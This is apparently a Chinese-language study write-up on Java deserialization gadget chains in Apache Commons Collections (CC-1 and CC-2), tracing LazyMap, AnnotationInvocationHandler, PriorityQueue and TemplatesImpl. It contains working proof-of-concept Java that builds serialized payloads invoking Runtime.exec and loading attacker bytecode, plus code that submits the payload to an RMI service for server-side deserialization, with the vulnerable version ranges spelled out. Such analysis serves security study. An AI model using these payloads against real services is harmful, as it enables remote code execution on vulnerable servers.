
反序列化执行方法
CC-1 链的最大作用为将被装饰的Map序列化后,作为数据输入到一个可以反序列化的jvm中,从而执行我们的代码。
发现 AbstractMapDecorator 中的 map 被 transient 修饰,且其实现类 TransformedMap 中重写了序列化与反序列化的方法,将 map 单独序列化与反序列化,期间并不会有 Transformer 接口的调用:

LazyMap
与 TransformedMap 相似,该实现类也只靠静态方法 lazymap(map, factory) 来构造。
包含属性:Transformer<? super K, ? extends V> factory
该类的序列化与反序列化重写方式与 TransformedMap 相同,但是该类重写了 get 方法:

即在 get 时,如果 map 中不存在 key ,则调用 this.factory.transform 方法,转换一下 key 作为 value 并存入。
也就是说 LazyMap 存的是 key->value(通过未重写的 put(key, value)正常存入) 或 key->transform(key) (通过get 取一个不存在的 key 对应的 value );
这样做应该是为了不影响已有的数据🤔。
虽然如此,但在反序列化时,还是没有能调用到 get (中的 transform)。
AnnotationInvocationHandler
sun.reflect.annotation.AnnotationInvocationHandler
InvocationHandler for dynamic proxy implementation of Annotation.
- @author Josh Bloch
- @since 1.5
即该类是注解的一个动态代理类 🧐->🤔。

该类中包含一个Map 类型的 memberValues,而且发现该类重写了 readObject:

但是发现该方法并没有调用反序列化的 streamVals 的 get 或 put 。包括 entrySet 实际上也不会调用 get, put(entrySet 直接遍历 HashTable 的 table[] 以及通过 getNode 来获取当前的key-value);
事实上,“
get(” 在 HashTable 中只出现过两次:一次在方法定义,一次在readObject的 field 的 get 方法。
🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐🧐
原来是该方法在jdk \(8u71\) 做了改动,原来是这样的:
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
//默认反序列化
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes();//
Iterator var4 = this.memberValues.entrySet().iterator();//获取我们构造map的迭代器
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next();//遍历map迭代器
String var6 = (String)var5.getKey();//获取key的名称
Class var7 = (Class)var3.get(var6);//获取var2中相应key的class类?这边具体var3是什么个含义不太懂,但是肯定var7、8两者不一样
if (var7 != null) {
Object var8 = var5.getValue();//获取map的value
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
//两者类型不一致,给var5赋值!!具体赋值什么已经不关键了!只要赋值了就代表执行命令成功
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}
}
发现该方法调用了默认反序列化方法后,又去遍历了 memberValues
PoC
payload 生成
由于 AnnotationInvocationHandler 没有提供公有构造方法,所以需要通过反射调用。
@Test
@SuppressWarnings({"rawtypes", "unchecked"})
public void cc1WriteTest() throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException {
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class)
, new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}
, new Object[]{"getRuntime", new Class[0]})
, new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}
, new Object[]{null, new Object[0]})
, new InvokerTransformer("exec"
, new Class[]{String[].class}
, new Object[]{new String[]{"fire"}}),
new ConstantTransformer("to be returned")
};
final Transformer transformerChain = new ChainedTransformer(transformers);
final Map innerMap = new HashMap();
final LazyMap lazyMap = LazyMap.lazyMap(innerMap, transformerChain);
innerMap.put("value","value");
System.out.println(lazyMap.get("none"));
Class anClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = anClass.getConstructor(Class.class,Map.class);
constructor.setAccessible(true);
constructor.newInstance(SuppressWarnings.class,lazyMap);
try (ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("payload"))) {
out.writeObject(lazyMap);
} catch (IOException e) {
e.printStackTrace();
}
}
@Test
public void readTest() throws FileNotFoundException {
try (ObjectInputStream in = new ObjectInputStream(new FileInputStream("payload"))) {
in.readObject();
} catch (IOException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
}
适用条件
服务端可以接受数据并反序列化,且服务端jdk版本 \(< 8u71\) ,并依赖于 Apahce Common Collections \(\leq 4.0\) 。
\(4.0\) 之后
InvacationTransformer取消了Serializable接口。
子进程直接退出的原因
发现 fire 命令一闪而过,原因是因为没加 Process#waitFor 去等待子进程的执行完毕,主线程就结束了。
Process 的执行是完全异步的,而且当父进程,也就是JVM结束后,子进程也会被操作系统销毁。
虽然在多线程的环境下,例如 WEB环境下,由于多线程使得JVM一直存活,即使没有调用 waitFor, 子进程也不会被销毁。
其实这个 waitFor 就是调用了 Object#wait() 通过检测 hasExited 来决定如果当前线程被唤醒,还要不要继续 wait:

是不是可以继续在链中添加 Transformer 对返回的 Process P 进行处理呢?
想不出来,因为 waitFor 被 synchronized 修饰,需要通过 Method#setAccessible 方法,但是如果调用了该方法,那么其返回值为 null,又没办法继续进行 invoke 调用了...😅😅😅
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class)
, new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}
, new Object[]{"getRuntime", new Class[0]})
, new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}
, new Object[]{null, new Object[0]})
, new InvokerTransformer("exec"
, new Class[]{String[].class}
, new Object[]{new String[]{"fire"}}),
new InvokerTransformer("getClass"
, new Class[]{}
, new Object[]{}),
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}
, new Object[]{"waitFor", new Class[0]}),
new InvokerTransformer("setAccessible"
, new Class[]{boolean.class}
, new Object[]{true}),
//
// new ConstantTransformer("to be returned")
};
null
CC-2
版本:Commons Collections- \(4.0\),jdk \(1.8.0\_332\)
相关类

PriorityQueue
java.util.PriorityQueue 包含一下两个可利用属性:
Object[] queue:堆;Comparator comparator:用于构建堆时的比较器;

readObject
此外,该类重写了序列化方法。其中反序列化时会读取数据后,重新调用 heapity 构建堆,此时会用到 comparator:
调用
comparator的条件为!= null,否则会将待比较元素转为Comparable接口再比较。为了在反序列化构建堆时,成功调用
compare,里面的元素size必须>=2。

writeObject
其实观察 writeObject 发现:序列化时会先写下自身 size+1 与 2 之间的最大值,而反序列化又通过该值来创建数组,也就是说反序列化时最起码会有两个对象大小的数组被创建:

TransformingComparator
org.apache.commons.collections4.comparators.TransformingComparator
用于包装Comparator,其 compare 接口会先将数据使用 transformer 转换后再比较。
Exploit
版本:Commons Collections- \(4.0\),jdk \(1.8.0-332\)
Gadget chain
ObjectInputStream.readObject()
PriorityQueue.readObject()
...
TransformingComparator.compare()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
实际上就是利用了 TemplatesImpl 的 transformer 方法,在 PriorityQueue 反序列化时被 InvokerTransformer 触发。
Payload 生成
public void cc2Test() throws Exception {
byte[][] bts = new byte[][]{FileUtils.readFileToByteArray(new File("/home/niss/IdeaProjects/java-cve/rmi-server/target/classes/remote/exec/TransCmdExecutor.class"))};
TemplatesImpl templates = new TemplatesImpl();
setField(templates, "_bytecodes", bts);
setField(templates, "_name", "my.evil");
setField(templates, "_tfactory", new TransformerFactoryImpl());
final Transformer transformer = new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{});
TransformingComparator comparator = new TransformingComparator(transformer);
PriorityQueue queue = new PriorityQueue();
queue.add(1);
queue.add(1);
setField(queue, "queue", new Object[]{templates, templates});
setField(queue, "comparator", comparator);
Registry registry = LocateRegistry.getRegistry("127.0.0.1", 1099, Socket::new);
remote.IRemoteEncoder remoteEncoder = (remote.IRemoteEncoder) registry.lookup("objectEncoder");
remoteEncoder.encode(queue);
try (ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("payload"))) {
out.writeObject(queue);
} catch (IOException e) {
e.printStackTrace();
}
}
public static void setField(Object obj, String field, Object value) throws NoSuchFieldException, IllegalAccessException {
Class claz = obj.getClass();
Field f = claz.getDeclaredField(field);
f.setAccessible(true);
f.set(obj, value);
}
注意:这里因为queue的所有元素为
Templates类型,所以可以被InvokerTransformer转化;其实可以构造如下的 transformer,不受输入影响,返回固定数据:final Transformer transformer = new ChainedTransformer( new ConstantTransformer(templates), new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{}), new ConstantTransformer("value") );CC-4 类似。
使用构造的queue,让RMI客户端读取,作为远程调用参数,并在服务端反序列化:
